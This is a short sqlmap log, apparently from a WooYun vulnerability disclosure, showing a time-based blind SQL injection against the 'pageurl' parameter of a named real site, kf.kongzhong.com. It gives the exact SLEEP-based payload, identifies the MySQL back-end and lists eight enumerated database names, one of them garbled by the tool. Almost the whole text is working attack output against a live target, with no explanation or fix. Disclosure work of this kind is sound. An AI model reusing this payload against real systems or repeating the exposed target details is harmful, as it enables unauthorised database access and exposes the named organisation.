 Parameter: pageurl (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: pageurl=http://kf.kongzhong.com/' AND (SELECT * FROM (SELECT(SLEEP(5)))L
---
[10:10:22] [WARNING] changes made by tampering scripts are not included in shown payl
[10:10:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[10:10:22] [INFO] fetching database names
[10:10:22] [INFO] fetching number of databases
[10:10:22] [INFO] resumed: 8
[10:10:22] [INFO] resumed: information_schema
[10:10:22] [INFO] resumed: cms
[10:10:22] [INFO] resumed: cms_zhulang
[10:10:22] [INFO] resumed: kz_wx_cms
[10:10:22] [INFO] resumed: mysql
[10:10:22] [INFO] resumed: qyweixin
[10:10:22] [INFO] resumed: test
[10:10:22] [INFO] resumed: tong\x81i\x07\xcf
available databases [8]:
[*] `tong\x81i\xcf`
[*] cms
[*] cms_zhulang
[*] information_schema
[*] kz_wx_cms
[*] mysql
[*] qyweixin
[*] test
[10:10:22] [INFO] fetched data logged to text files under 'C:\Users\yiran\.sqlmap\out
www.wooyun.org